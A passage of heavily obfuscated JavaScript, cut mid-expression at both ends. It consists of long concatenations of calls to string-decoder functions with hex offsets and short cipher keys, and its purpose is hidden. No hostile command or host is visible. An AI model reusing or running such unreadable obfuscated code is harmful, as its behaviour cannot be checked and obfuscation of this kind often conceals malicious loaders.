0d,')@(@',0x21cc,0x2e52)+_0x54bdff(0x1cf6,0x2546,'jr[C',0x152b,0x2b3a)+_0x34ffa8('w6au',0x318f,0x14bb,0x401f,0x2b8a),'oUWmU':function(_0x2c102a,_0x379544){return _0x2c102a+_0x379544;},'gVgPi':function(_0x1ca18b,_0x550586){return _0x1ca18b+_0x550586;},'hqqaG':_0x34ffa8('COwV',0xdfc,0x12b6,0xa30,0x300)+_0x56420c(-0x708,0xd9f,0x2682,')@(@',0x12fb)+_0x56420c(0x225e,0x2ff5,0x299a,'Xh&0',0x1d95)+_0x1f7ae6('u&NN',-0x1a4,0x17ed,0xd7f,0x125e),'fNwAF':_0x1ac068(0x562,'[YAb',0x1d59,0x10a0,0x2a1d),'AIFvy':_0x56420c(0x375b,0x313f,0x3db9,'jr[C',0x42f7)+_0x34ffa8('DxcY',0x57,0x1388,0x1573,0x10f2),'uPzdb':_0x54bdff(0x30f4,0x14d3,'L7y8',0x1d47,0x18cd)+_0x1ac068(0x1743,'jr[C',0x1005,0x1017,0x2429)+_0x1ac068(0x435e,'gSk8',0x2efa,0x243d,0x24b1)+_0x1f7ae6(')@(@',0x411,0x168f,0xff2,0x8aa)+_0x56420c(0x1818,0x12f0,0x16c5,'srQ0',0x4d)+_0x1ac068(-0xe8f,'le)T',0x204,-0x783,-0x1671)+_0x56420c(0x1445,0x645,0xb3a,'L7y8',0x1903)+_0x1ac068(-0x4af,'!x1s',0xe93,0xeca,0x17a4)+_0x1ac068(0x15cf,'Wo%*',0x20b6,0xb2a,0x15da)+_0x1f7ae6('#M58',-0x9f6,0xa61,0x17aa,0x21f4)+_0x34ffa8('#M58',-0x52,0x1b9a,0xde5,0xf10)+_0x1ac068(0xf08,'Wo%*',0xb1,0x64f,0xb66)+_0x54bdff(0x2a62,0x3880,'7(D%',0x260d,0x3105)+_0x54bdff(0x2c43,0x35a5,']!Ek',0x1d4e,0x484)+_0x1ac068(0x816,'9jYw',0x54e,0x1c32,0x554)+_0x1f7ae6('%kt*',0x129b,0x1998,0x155f,0x194b)+_0x54bdff(0xf1b,0x3941,'pBra',0x1fca,0x371c)+_0x34ffa8('[z0#',0xaa1,0xbb2,0x42,0x1640)+_0x54bdff(-0x2c8,0xf55,'[YAb',0x13d7,0xd52)+_0x1ac068(-0x476,'FR]U',0x1044,0x1b0f,0x2289)+_0x1f7ae6('KRjk',0x21ef,0x2eec,0x4410,0x448c)+_0x1ac068(0x71c,')@(@',0xa27,0x2393,0x21fc)+_0x1ac068(0x1abd,'9jYw',0x126d,0x1b89,-0x363)+_0x1ac068(0x1e9c,'Wo%*',0x94e,-0x1079,-0x3e4)+_0x54bdff(0x261f,0x13ed,'[YAb',0x276b,0x208b)+_0x1f7ae6('w6au',0x28db,0x2872,0x143c,0x1d7c)+_0x1ac068(0x36e7,'%0rc',0x1e08,0x1a9c,0x1b32)+_0x1f7ae6('I@s2',0x1a86,0x11c1,0x2491,0x2965)+_0x54bdff(0x7e6,-0xc16,'7UWi',0x92a,-0x5aa)+_0x54bdff(0x24d4,0x13f3,'WJk9',0x2302,0xfb9)+_0x1f7ae6('^5ed',0x17a4,0xb15,0x2204,0x1116)+_0x56420c(0x13e3,0x1326,0x24af,']!Ek',0x29d1)+_0x54bdff(0x1473,0x24f2,'#G6m',0x1e4d,0x298b)+_0x1ac068(0x1cd3,'[YAb',0x29dc,0x2e3a,0x316e)+_0x1ac068(0x1c3c,'kFg)',0x12cd,0x2c83,0x1b6d)+_0x54bdff(0x30f7,0x35db,'9jYw',0x2eca,0x3ad5)+_0x56420c(0x1eb2,0x1570,0x1b31,'YBQO',0x2365)+_0x34ffa8('[YAb',-0x207,0x6c0,-0x14a5,0x597)+_0x56420c(0x11ef,0x26e2,0x1dce,'okPo',0x2faf)+_0x1ac068(0x24b8,'DxcY',0x2fb1,0x216f,0x3c60)+_0x34ffa8('#M58',-0x961,-0x3a8,0x180a,0xa54)+_0x1f7ae6('!x1s',0x20a1,0x1479,-0x317,0x23d9)+_0x56420c(0x6bf,0x111f,0x1ea4,'6gcD',0x11cc)+_0x1f7ae6('le)T',-0x6bd,0x72f,0x2066,0x116c)+_0x54bdff(0x1ccb,0x2aef,'Btbe',0x1610,-0x3c2)+_0x34ffa8('u&NN',0x1c29,0x2582,0x15d7,0x2b13)+_0x56420c(0x30e,0x69e,0x1d3,'WJk9',0x16b9)+_0x1f7ae6('9jYw',0x2928,0x2f87,0x25d4,0x3292)+_0x1f7ae6('I@s2',0x1c49,0x1a83,0x17ef,0x20a0)+_0x34ffa8('eMpE',0x92f,0x2142,0x183e,0x12c4)+_0x34ffa8('FR]U',0x1fc1,0x2e06,0x12c0,0x2c15)+_0x54bdff(0xb55,0x8a,'R**P',0x6fd,-0x18c)+_0x1ac068(0x121d,'dq#k',0x281b,0x2c8b,0x1b3b)+_0x1ac068(0x1727,'@quo',0x1e4a,0xd0d,0x19b8)+_0x1f7ae6('COwV',-0x19e5,0x67,-0xfe9,0x19c4)+_0x56420c(0x1a13,0x110f,0xbe3,'Cks#',0xb24)+_0x1ac068(-0x8c5,'4(A^',0x19f,-0x5f9,0xaa0)+_0x34ffa8('^5ed',0xe67,0x233b,0x22b,0xcdd)+_0x54bdff(0x82f,0x1277,'gB2p',0x9c3,-0x396)+_0x1ac068(0xe85,'FR]U',0x6bf,0x89f,0x6fe)+_0x34ffa8('R**P',0x21a0,0x3328,0x3d98,0x2752)+_0x56420c(0x228d,0x2854,0x1946,'R**P',0x24e4)+_0x54bdff(-0xeb,-0xfb,'FR]U',0x56,0xaaf)+_0x1ac068(0x330d,'@JTN',0x32b6,0x233c,0x44f9)+_0x1f7ae6('DxcY',0x3ab8,0x20da,0x2dfa,0x35a4)+_0x1f7ae6('9jYw',-0x3c7,0x95d,0xa8d,0x8d5)+_0x54bdff(0x4eb,0x25f0,'E$k]',0x11cd,0x12e3)+_0x54bdff(0x2e16,0x1ef2,'!x1s',0x29be,0x3c16)+_0x34ffa8('2Bs8',0x31e1,0x3536,0x1211,0x2611)+_0x1f7ae6('FR]U',-0x121b,0x37,0x303,0x1219)+_0x54bdff(0x1ad5,-0x58c,'pBra',0x234,-0x163f)+_0x56420c(0xc99,0x2299,0x2a96,'DxcY',0x28c1)+_0x1f7ae6('[z0#',0x3851,0x2f3a,0x405b,0x4390)+_0x54bdff(0x19b6,0x2d5b,'COwV',0x29a7,0x35d6)+_0x54bdff(0xa05,0x1642,'Cks#',0xb26,-0xc58)+_0x34ffa8('YBQO',0x2d3,-0x336,0xe00,0x105b)+_0x54bdff(0x1b10,0x25ce,'E$k]',0x121d,0x179a)+_0x34ffa8('pBra',0xa86,0x81,0x199b,0xd75)+_0x34ffa8('E$k]',0x2afa,0x10d8,0x16d0,0x207e)+_0x1f7ae6('eMpE',0x251f,0x1fdc,0x21ef,0x16d4)+_0x1ac068(0x85,'[z0#',0xf97,0x1d9,0x18e4)+_0x34ffa8('COwV',0x314,0x249f,0xfda,0x1d15)+_0x56420c(-0xa73,0x253,0xfd2,')@(@',0x1b25)+_0x34ffa8('2Bs8',0xc59,-0x7c5,0xcd8,0xd0a)+_0x1ac068(0x2665,'6gcD',0x335d,0x4393,0x273f)+_0x1f7ae6('Btbe',-0xae,0x2e2,-0x1445,0x12d5)+_0x1ac068(0xf2f,']Z9e',0x607,0x56a,0x72b)+_0x56420c(0x2303,0x2353,0x1a42,']Z9e',0x184d)+_0x34ffa8('YBQO',0x4352,0x3167,0x28cf,0x3712)+_0x34ffa8('L7y8',-0x97e,-0x22f,-0x9ea,0xd13)+_0x1f7ae6('KRjk',0x2cf8,0x2e91,0x45d0,0x3d78)+_0x34ffa8('@quo',0x133e,0xefe,0x147b,0x2769)+_0x1ac068(0x1ee2,'#G6m',0x1a92,0x17b2,0x2501)+_0x1ac068(0x9e0,'[z0#',0x15f3,0x1c6b,0x2c9c)+_0x1ac068(0x1de4,'dq#k',0x42a,-0x12,-0x759)+_0x54bdff(0x26af,0x2abd,']Z9e',0x319f,0x2d38)+_0x34ffa8(']!Ek',0x2589,0x26e1,0x267e,0x2258)+_0x1f7ae6('!x1s',0x201d,0x6fa,0x66b,-0x9c)+_0x54bdff(0x1145,-0xc48,'@JTN',0x24e,0x173b)+_0x1f7ae6('2Bs8',-0xcb2,0xa06,-0xeb4,0x849)+_0x56420c(0x1413,0x1be,-0xaad,'w6au',-0x1206)+_0x1ac068(0x1f34,'jr[C',0x14f9,-0x352,0xe47)+_0x1ac068(0x825,'v@y3',0x20cc,0x17de,0x1842)+_0x34ffa8('E$k]',0xd47,0x1f0a,0x20c8,0xb60)+_0x1f7ae6('@9gY',0x2352,0x307e,0x4878,0x2874)+_0x56420c(0x1470,0xd62,-0x704,'a9*L',-0x1eb)+_0x56420c(0x95e,0x1f9,-0xe58,'4(A^',0x10fd)+_0x1f7ae6(']Z9e',0x1c11,0x1a61,0x4ec,0xb07)+_0x54bdff(0x484,0xcfc,'!x1s',0x1369,0x1874)+_0x54bdff(0x17ed,0x1d6e,'#M58',0x850,0x5a2)+_0x56420c(0x3581,0x21d7,0x2c84,'KRjk',0x33d3)+_0x34ffa8('gB2p',0x13a1,0x337d,0x1d51,0x29e6)+_0x56420c(0x1ce5,0x1bfa,0x2ed4,'!x1s',0x2729)+_0x56420c(0x3c3f,0x235b,0x3422,'@JTN',0x3d31)+_0x1ac068(0x2f93,'!x1s',0x27e8,0x134b,0x1c06)+_0x1f7ae6('7(D%',0x878,0x418,0x15cd,0x94)+_0x34ffa8('R**P',0x203a,0xc9b,0x178b,0x20af)+_0x56420c(0xbff,0x21fe,0x3852,'WJk9',0x97b)+_0x1ac068(0x409,']!Ek',0x1e1c,0x18d0,0x308f)+_0x56420c(0x608,0x1193,0x2b03,'srQ0',0x1ce3)+_0x54bdff(-0x1afb,0x3e3,'gB2p',-0x292,0x5f2)+_0x34ffa8('%0rc',0x4ad,0x34fb,0x5b7,0x1c3c)+_0x34ffa8(']!Ek',0x28d8,0x273f,0x356c,0x1ef9)+_0x56420c(0x1a12,0x340e,0x3d55,'@JTN',0x4a22)+_0x1ac068(0xcd4,'9jYw',0x1e42,0x1208,0xadb)+_0x1ac068(0x398c,']!Ek',0x32cf,0x2a18,0x4bd1)+_0x56420c(-0x421,0x928,0x16af,'eMpE',0x39b)+_0x56420c(0xf45,0x2316,0x1a86,'@9gY',0x15b7)+_0x1f7ae6('[z0#',0xeaa,0x22e2,0x2659,0x1920)+_0x34ffa8('4(A^',0x4257,0x2a29,0x2f96,0x33a5)+_0x1ac068(0x1d7a,'FEbz',0x285b,0x1734,0x3349)+_0x1f7ae6('[YAb',0x1ec8,0x2c06,0x2aa9,0x19c6)+_0x54bdff(0xfc8,0x32ae,'u&NN',0x1a98,0x2c4d)+_0x34ffa8('srQ0',0x1273,0x1690,0x1a3d,0x1cf7)+_0x54bdff(0x1044,0x23ee,'le)T',0x10f8,-0x6a9)+_0x56420c(0x2d96,0x1585,0xef5,'4(A^',-0x18f)+_0x54bdff(0x16be,0xbd2,'okPo',0xaba,0x567)+_0x1f7ae6('Wo%*',-0x95c,-0x29a,0xd61,0x24b)+_0x1f7ae6('!l4G',0x1287,0x1bd0,0x9a7,0x3490)+_0x1ac068(0x2515,'v@y3',0x1eec,0x382b,0x2d1c)+_0x1ac068(0x2a85,'eMpE',0x1c20,0x2d8f,0x2473)+_0x34ffa8(']Z9e',0x2dfa,0x22ef,0x2307,0x26d6)+_0x1ac068(0x2811,'6gcD',0x295f,0x1131,0x2330)+_0x56420c(0x2305,0x1d1d,0x1085,'[YAb',0x3334)+_0x1f7ae6('6gcD',-0xc91,0xbe5,0x2221,0x7f6)+_0x1ac068(0x2fdc,']Z9e',0x1b58,0x121a,0x328b)+_0x56420c(0x1d3,0x122a,0x1e4d,'gB2p',0x2879)+_0x54bdff(0x1fd2,-0x74e,'@9gY',0xaea,-0x369)+_0x34ffa8('FR]U',0x110,0x1579,0x17be,0xb4b)+_0x56420c(0x35af,0x28d2,0x16c3,'@quo',0x1c77)+_0x54bdff(0x8fd,0x644,'FR]U',0xc17,0xc92)+_0x1ac068(0x1bb6,']!Ek',0x3058,0x4a1b,0x1ca6)+_0x56420c(0x340f,0x1ddf,0x1daa,'DxcY',0xc9c)+_0x54bdff(0x1912,0x1b8b,'^5ed',0xb6b,-0xf7)+_0x34ffa8('pBra',0x164b,-0x17b,0x175a,0xed4)+_0x56420c(0x41be,0x2ddd,0x1b89,']Z9e',0x2cda)+_0x56420c(0xc8a,0x1b24,0x2e0e,'gSk8',0x7c8)+_0x1ac068(0x1319,'9jYw',0x474,0x192,0x1507)+_0x56420c(0x3e3,0x22a,0x1ad3,'#M58',0x2f7)+_0x34ffa8('KRjk',0x2e2c,0x3167,0x1c6e,0x33a4)+_0x1ac068(0x2c16,'Wo%*',0x2df8,0x3ec6,0x422e)+_0x34ffa8('jr[C',0x4043,0x4295,0x4ac1,0x34f3)+_0x34ffa8(')@(@',0x6a7,0x2eac,0x8fa,0x1643)+_0x1f7ae6('Wo%*',0x3d85,0x2732,0x17e3,0x2291)+_0x1f7ae6('!l4G',0x3d36,0x2d30,0x23c8,0x30de)+_0x1f7ae6('FEbz',0x3bce,0x28b9,0x256e,0x2c73)+_0x34ffa8(']!Ek',0x11c1,-0x23,0x3298,0x1998)+_0x1ac068(0xd37,']!Ek',0x2402,0x3314,0x3af2)+_0x56420c(0x162f,0x2ee7,0x2009,'le)T',0x175c)+_0x56420c(0x25ce,0x1149,0x952,'srQ0',0x26a8)+_0x34ffa8('2Bs8',0x1432,0x122c,0x2bce,0x2165)+_0x1f7ae6('Xh&0',0x2589,0x2b5f,0x3375,0x2b57)+_0x34ffa8('v@y3',0x17fe,0x43e,0xd75,0x1e55)+_0x1f7ae6('kFg)',0x147,0xe92,-0xb80,-0x97b)+_0x56420c(0x3164,0x2386,0x2922,'E$k]',0x2485)+_0x1f7ae6(')@(@',0x1af1,0x1713,0x4c1,0x2c68)+_0x1ac068(-0x11db,'#M58',0x184,-0x12be,0x41f)+_0x34ffa8('Btbe',0x4a84,0x3634,0x40a6,0x31c7)+_0x56420c(0xe4e,0x952,0xbe7,'srQ0',0x81f)+_0x1f7ae6('COwV',0xe21,0x267c,0x3bb2,0x2f27)+_0x1ac068(-0x1cf,'WJk9',0x14d,-0x2ec,-0x30f)+_0x54bdff(0x35ae,0x2fb7,'Cks#',0x2a31,0x3448)+_0x1ac068(0xe40,'[YAb',0x26e1,0x20ea,0x353c)+_0x34ffa8('Cks#',0x34c4,0x120f,0x1bb2,0x2a08)+_0x54bdff(0x139b,0x20dc,'COwV',0x2748,0x1376)+_0x1ac068(0xe88,'dq#k',0x1c2f,0x160d,0xedd)+_0x1ac068(0x6eb,'dq#k',0x1200,0x20f0,0x1d11)+_0x1ac068(-0xb13,'WJk9',0x4ad,-0x764,-0xc13)+_0x1ac068(0x2921,'eMpE',0x1718,0xb10,0x1f6d)+_0x34ffa8('okPo',0x9ad,0x15b9,0x252c,0x153c)+_0x1ac068(0x2665,'7UWi',0x21f7,0x1145,0x30a0)+_0x54bdff(0x2dd1,0x172f,'2Bs8',0x1947,0xb96)+_0x1f7ae6('WJk9',0x38f5,0x31b1,0x1bc9,0x372c)+_0x34ffa8('[YAb',0x1072,0x6b1,-0x31d,0x990)+_0x1ac068(-0x94e,'@9gY',0x20c,0xa63,-0xb27)+_0x1ac068(0x30fb,'^5ed',0x29b0,0x1a04,0x213a)+_0x34ffa8('u&NN',0x16db,0x3010,0x2ae8,0x2933)+_0x1ac068(0x30b0,'jr[C',0x2881,0x1c5a,0x2352)+_0x34ffa8('COwV',0xef0,0x75d,-0x2b1,0xaa3)+_0x56420c(0x4b8,0x47a,-0x153e,']!Ek',0xe0b)+(_0x56420c(0x1198,0x20ec,0x9f0,'gSk8',0x2a73)+_0x54bdff(0x9a3,0x1dd8,']Z9e',0x224f,0x1807)+_0x56420c(0x321f,0x343c,0x358e,'!x1s',0x1bf9)+_0x1ac068(0x2a2a,'eMpE',0x23e7,0x2a75,0x256b)+_0x1ac068(0x24cc,'a9*L',0x2078,0x1b47,0x30c8)+_0x34ffa8('#M58',0x25b,0x2931,0x1b34,0x122d)+_0x1ac068(0x2f0c,'2Bs8',0x1adb,0x1d11,0x32e6)+_0x56420c(-0x25b,0xa2f,0xb94,'@quo',-0x5c6)+_0x56420c(0xb4f,0xf18,0x18b4,'FEbz',0xfe9)+_0x1ac068(0x32a4,'jr[C',0x33e5,0x19fe,0x19b7)+_0x56420c(0x1870,0xc55,0x22c7,'9jYw',0x23f)+_0x1ac068(0x21cf,'@9gY',0x1b0e,0xee7,0x1c69)+_0x56420c(0x1ee0,0x2b22,0x3f48,'2Bs8',0x18d3)+_0x54bdff(0xe22,0x1e6,'v@y3',0x6b4,0xc08)+_0x54bdff(0x2bdf,0x1d9a,'@9gY',0x2d40,0x194b)+_0x1ac068(0x1265,'R**P',0x22a2,0x121c,0xdb0)+_0x54bdff(-0xd40,0x2379,'9jYw',0xc76,-0x9f1)+_0x34ffa8('Wo%*',0x3a86,0x33b5,0x23d6,0x366d)+_0x1ac068(0x12f3,'YBQO',0x1d8f,0x2652,0x1556)+_0x1f7ae6('@JTN',0x2d75,0x2c60,0x2a19,0x18b1)+_0x1f7ae6('%0rc',0x2aba,0x1d0e,0x2aae,0x2390)+_0x1f7ae6('9jYw',0xfa5,-0xc7,0x20a,-0x12b8)+_0x56420c(0x3145,0x2eec,0x20ec,'7(D%',0x1cf1)+_0x54bdff(0x1fbf,0x39c0,'Btbe',0x2f84,0x1617)+_0x1ac068(-0x792,'9jYw',0x923,0x1407,0x707)+_0x34ffa8('9jYw',0x2878,-0x21,0x21a8,0x104e)+_0x34ffa8('a9*L',0xb7e,0x112d,-0xcb9,0xa7f)+_0x1ac068(0x26ae,'jr[C',0x32ad,0x3274,0x2094)+_0x56420c(0x2f59,0x28c9,0x3bc8,'7(D%',0x4047)+_0x54bdff(-0xd39,-0x1833,'%0rc',-0x1b4,0x51d)+_0x1f7ae6('w6au',0x6d5,0x1829,0xe8,0x504)+_0x1ac068(0x3926,'E$k]',0x2ad8,0x14b4,0x1c0a)+_0x1ac068(0x360b,'E$k]',0x2ff8,0x3de1,0x24b0)+_0x34ffa8('E$k]',0xcf7,0x2eb0,0x2948,0x1eaa)+_0x1ac068(0x3cb1,'#M58',0x302d,0x2733,0x21f5)+_0x54bdff(0x31b1,0x208d,'KRjk',0x24d2,0x1d7d)+_0x1ac068(0x314c,'WJk9',0x3048,0x27c8,0x206c)+_0x34ffa8(')@(@',0x519,0xe7e,0xa23,0x1478)+_0x54bdff(-0x1783,0x1439,'eMpE',0x295,0x136e)+_0x1f7ae6('7(D%',-0x84d,0x301,-0xde1,0x116d)+_0x1f7ae6('gSk8',-0xaf7,0x684,0xf78,0x1f31)+_0x1ac068(0x23b4,'!x1s',0xa08,-0xc0e,0xfea)+_0x34ffa8('@quo',-0x9de,0x16b3,0x12b8,0x89f)+_0x34ffa8('gB2p',0x402e,0x2d09,0x213a,0x3680)+_0x34ffa8('@quo',0x1884,0x983,0xa86,0x495)+_0x1f7ae6('Cks#',0x1ae,0xa6b,0x1266,0x1e40)+_0x34ffa8('Cks#',0x2475,0x20d9,0x1e0b,0x16a2)+_0x54bdff(0x143,-0x9a,'gSk8',0x18c,-0x2e2)+_0x1f7ae6('okPo',0x3736,0x2dfe,0x42b2,0x1823)+_0x54bdff(-0x6e8,0x5be,'7UWi',-0x153,0x1804)+_0x54bdff(0x2c32,0x181c,'9jYw',0x1642,0x285d)+_0x1ac068(0x118,'v@y3',0x19,-0x1672,0x7b0)+_0x54bdff(0x9a8,-0x51b,'jr[C',0x2e,-0xd87)+_0x54bdff(-0x158e,-0xf59,'YBQO',0x1b5,0xfad)+_0x1ac068(0x2b77,'kFg)',0x26d1,0xde5,0x2b9d)+_0x54bdff(0x27ef,0x22d9,'R**P',0x198c,0x1c5c)+_0x34ffa8('a9*L',0x1129,0x40fc,0x31c5,0x294e)+_0x1f7ae6('gSk8',0xc34,0x158e,0x1249,0x1cf)+_0x56420c(0x4c3,0x8dd,-0x16,'!x1s',0x1013)+_0x56420c(0x14f0,0x1f29,0x2155,'2Bs8',0x3024)+_0x34ffa8('4(A^',0x34bd,0x32a9,0x3d2b,0x24df)+_0x1ac068(0xb5a,'Xh&0',0x1b89,0x7f2,0x2bd)+_0x1ac068(0x1fa2,'7UWi',0x703,-0x1db,0x43f)+_0x54bdff(0x2933,0x2536,'@JTN',0x1246,0x357)+_0x1f7ae6('a9*L',0x336a,0x1b9d,0x2955,0x15aa)+_0x54bdff(0x28e7,0xe7e,'dq#k',0x24e3,0x2ba9)+_0x34ffa8('Wo%*',-0x520,-0xfff,0x700,0x894)+_0x54bdff(-0x226,-0x815,'I@s2',0x9ad,0xc31)+_0x1ac068(-0xc61,'@JTN',0x606,-0xaf8,-0x138f)+_0x56420c(0xb0f,0x713,0x6a9,'7UWi',0x1f52)+_0x1f7ae6('6gcD',-0xdd7,0xe3,0x264,0x15c0)+_0x54bdff(0x3c93,0x1413,'%0rc',0x2471,0x10e8)+_0x34ffa8('le)T',0x4d8,0x1fd,-0x16d,0x12ad)+_0x54bdff(0x1017,0x3f6e,'COwV',0x27e6,0x2601)+_0x1f7ae6('u&NN',0xbaa,0x1cc9,0x2a1e,0x2882)+_0x1ac068(0x136d,'pBra',0x17cf,0x29f9,0x10aa)+_0x1ac068(0xa52,'kFg)',0x1ecd,0x1723,0x31c2)+_0x1f7ae6('!x1s',0x43b3,0x309d,0x2840,0x3a0c)+_0x56420c(-0x280,0xf0a,0x12,'7UWi',-0x617)+_0x1f7ae6('srQ0',0xa2a,0x10de,0x749,-0x86f)+_0x54bdff(-0x3b3,0x106d,'@quo',0x1243,-0x78f)+_0x54bdff(0x2dd8,0x1aba,'#G6m',0x1ab3,0x11da)+_0x1f7ae6('%0rc',0x3be6,0x2652,0x4084,0x32ae)+_0x54bdff(0x345c,0x33b0,'R**P',0x1b6a,0x1467)+_0x1ac068(0x1073,'@9gY',0x26c4,0x1d0c,0x35a7)+_0x1f7ae6('I@s2',0xa0e,0x1134,0x1bd4,0x152f)+_0x54bdff(-0x7de,-0x34a,'9jYw',0x6d7,0x30a)+_0x1f7ae6('KRjk',0x3077,0x199b,0x2f47,0x683)+_0x1ac068(0xe85,'KRjk',0x3db,0xcea,-0x9c7)+_0x34ffa8('!x1s',0x1a5b,0x3a21,0x3be5,0x2c2f)+_0x1f7ae6('gSk8',0x7df,0x21f2,0x10ce,0x3b92)+_0x1f7ae6('!x1s',0x2c11,0x1850,0x2459,0x2b33)+_0x54bdff(0x3e6b,0x427f,'@9gY',0x2cb5,0x28ae)+_0x1ac068(0x18e6,'E$k]',0x46,-0xee0,-0x8ba)+_0x56420c(0x1da1,0x1a0b,0x309b,'9jYw',0xde)+_0x54bdff(0xa58,0x1642,'FEbz',0x1ca0,0x25c4)+_0x56420c(0x2559,0x2a5e,0x32a7,'WJk9',0x23eb)+_0x56420c(0x26de,0xf3e,0xdde,'@9gY',0x1f89)+_0x54bdff(0x32e6,0x210e,'FEbz',0x20be,0xa55)+_0x1ac068(0x11c3,'gB2p',0x2a4b,0x2720,0x15e5)+_0x56420c(0xccc,0x1126,0x575,'v@y3',0x1ae0)+_0x34ffa8('dq#k',0x1c50,0x169c,0x18e4,0x2264)+_0x34ffa8(')@(@',0x506,0x19aa,0x2e68,0x1c7f)+_0x56420c(0x1de4,0xf01,0x575,'Cks#',0xb01)+_0x1ac068(0x853,'okPo',0x1714,0xc11,0x29ae)+_0x56420c(0x1006,0x2280,0x1c9d,'I@s2',0x2444)+_0x34ffa8('u&NN',0x29a3,0x1b6c,0x2dbf,0x1ddc)+_0x54bdff(0x3560,0x1cec,']!Ek',0x2746,0x3ab9)+_0x34ffa8('%0rc',0x2d6d,0x2814,0x1a5a,0x3400)+_0x1f7ae6('DxcY',0x24c6,0x17d9,0xb5e,0x13e8)+_0x56420c(0x82a,0x1f9b,0x2bb7,'[YAb',0x861)+_0x1f7ae6('v@y3',0x17a7,0x3f,-0x871,-0x1156)+_0x54bdff(0x26be,0x1eee,'9jYw',0x1a6c,0x145c)+_0x1f7ae6('%0rc',0x15d3,0x1517,0x1935,0x23d0)+_0x1ac068(0x2112,'#M58',0x2e51,0x4575,0x299a)+_0x1ac068(0x15e3,'2Bs8',0x462,0xaad,0x1650)+_0x34ffa8('pBra',0x8fa,0x2bee,0x287f,0x13bb)+_0x54bdff(0x797,-0xd59,'DxcY',0x760,0x246)+_0x34ffa8('9jYw',0x20c,0x1638,0xd43,0x1bfe)+_0x54bdff(-0x34c,0x28f6,'Xh&0',0x16d0,0x2d27)+_0x34ffa8('gSk8',0x481,0x1568,-0x3b7,0x4a3)+_0x1f7ae6('w6au',0x1c62,0x2bd,0x19e5,0xe42)+_0x1ac068(0x19df,'^5ed',0x1b7f,0x603,0x199c)+_0x54bdff(-0xfd4,0x1665,'dq#k',0x88d,0x1023)+_0x54bdff(0x2c49,0x3383,'pBra',0x255f,0x1cc0)+_0x34ffa8('@quo',-0x11a4,-0x1171,-0x194,0x89f)+_0x54bdff(0x2b48,-0x60,'9jYw',0x14d2,0x1b31)+_0x34ffa8('eMpE',0x36e1,0x29f8,0x1b7a,0x2bcc)+_0x56420c(0x2f07,0x3302,0x4ca7,'v@y3',0x42e0)+_0x1f7ae6('gSk8',0x2f77,0x1f2d,0x2279,0x12d7)+_0x56420c(0x23ea,0x3251,0x473c,']Z9e',0x2333)+_0x1ac068(0xcb2,'gSk8',0x21b0,0x31b7,0xeca)+_0x1f7ae6('!l4G',0x2101,0x208c,0x3797,0x39ac)+_0x56420c(0x3bc2,0x3244,0x1ede,'pBra',0x2c32)+_0x34ffa8('le)T',0xbc4,0x102c,0x704,0x12a5)+_0x56420c(0x1ac3,0x12d4,0x263f,'eMpE',0x290a)+_0x54bdff(-0x259,0xc68,'FR]U',0x110,0x509)+_0x1f7ae6('pBra',0x264d,0x131c,0x28ac,0x7a9)+_0x56420c(0x195c,0x1ee0,0x3858,'gB2p',0x34fc)+_0x56420c(-0xeb,0x1886,0x2116,'7(D%',0x2d09)+_0x34ffa8('@JTN',0x1c76,0x134b,0x1a16,0x1ac6)+_0x34ffa8('@quo',0x4a64,0x3914,0x2909,0x3270)+_0x54bdff(0x240e,-0x37,'[z0#',0x12a0,0x166c)+_0x1ac068(0x1fc4,'%kt*',0x269b,0x1139,0x13f7)+_0x56420c(0x2041,0x233c,0x3b8d,'v@y3',0x2737)+_0x54bdff(0x841,0x1079,'pBra',0xb72,0x9ff)+_0x56420c(0x2b75,0x180f,0x1833,'gB2p',0x1763)+_0x34ffa8('#M58',0x3c24,0x27f7,0x2cd0,0x2dbc)+_0x54bdff(0x16a2,-0x6ce,'YBQO',0x407,-0xbfe)+_0x56420c(-0xd45,0xb0,0xd10,'!x1s',0x1254)+_0x54bdff(0x2e23,0x183d,'COwV',0x2b66,0x2b32)+_0x34ffa8('E$k]',0x114,-0x8a4,-0x120c,0x7ba)+_0x1f7ae6('a9*L',0x1c33,0x1f16,0x1dfb,0xa9e)+_0x1f7ae6('^5ed',0x3a6d,0x2d69,0x3087,0x3886)+_0x1ac068(0x1627,'L7y8',0x1445,0xd25,-0x61)+_0x1f7ae6('gSk8',0x10f7,0x2229,0x23f1,0x108a)+_0x34ffa8('%kt*',0x23c2,0x287c,0x34df,0x23e5)+_0x34ffa8('gSk8',0x43b,0x569,0xcd7,0xc4c)+_0x1f7ae6('#G6m',0x2a2f,0x1c7e,0x2a8d,0x349b)+_0x54bdff(0x176c,0x2d30,'%0rc',0x181f,0x465)+_0x1ac068(0x2639,'dq#k',0x33df,0x3e69,0x2821)+_0x1ac068(0x17f8,'%kt*',0x1847,0x182b,0x2e28)+_0x56420c(0x1b99,0x1dc5,0x831,'srQ0',0x313b)+_0x34ffa8('srQ0',0xee9,0x2489,0x2a6d,0x1821)+_0x34ffa8('w6au',0x312,0x11ca,0x105e,0x1778)+_0x34ffa8('I@s2',0x3e81,0x1c32,0x320f,0x296f)+_0x54bdff(0x1ffb,0x3bb8,'[YAb',0x24e7,0x2470)+_0x1ac068(0x2157,'@JTN',0x31f3,0x1b13,0x3590)+_0x34ffa8('E$k]',0xb2e,0x8d2,0x245c,0x1c32)+_0x1ac068(0x1a89,'L7y8',0x197,-0x3a0,-0x8b4)+_0x54bdff(0x2192,0x2356,'2Bs8',0x1490,0x2b95)+_0x1ac068(-0x146a,'Wo%*',0x486,0x360,-0x139e)+_0x1f7ae6('okPo',0x31f2,0x25d2,0x2686,0x3b43)+_0x34ffa8('YBQO',0x26e6,0x3fd7,0x444c,0x355e)+_0x1ac068(0x829,'gSk8',0x19c1,0x2e13,0xbb4)+_0x1f7ae6('kFg)',0x137e,0x2ab,-0x1539,-0x134b)+_0x1ac068(0x92d,'gB2p',0x1422,0x25f6,0xade)+_0x1f7ae6('YBQO',0x13f1,0xbe6,-0x298,0x645)+_0x54bdff(0x2045,0xa5f,'%0rc',0xcab,0x87a)+_0x1f7ae6('%kt*',0x2c01,0x11c4,0x1a4a,0x2753)+_0x54bdff(0x4493,0x3619,'Btbe',0x2b36,0x30cb)+_0x54bdff(0x2e4e,0x2604,'a9*L',0x1b7f,0x169)+_0x1f7ae6('@JTN',0x177b,0xe80,0x716,0x673)+_0x1ac068(0x3035,'pBra',0x2857,0x3912,0x15fc)+_0x56420c(0x233a,0x254e,0x2abb,'le)T',0x26ed)+_0x34ffa8('#G6m',-0xec4,0x12d3,0xd1c,0x89e)+_0x54bdff(0x14ce,0x15ad,'[YAb',0xf86,0x1887)+_0x1f7ae6('YBQO',0x3631,0x24cf,0xb6e,0xafb)+_0x1ac068(0x32,'Cks#',0x14f8,0x16da,0x2dd9)+_0x56420c(0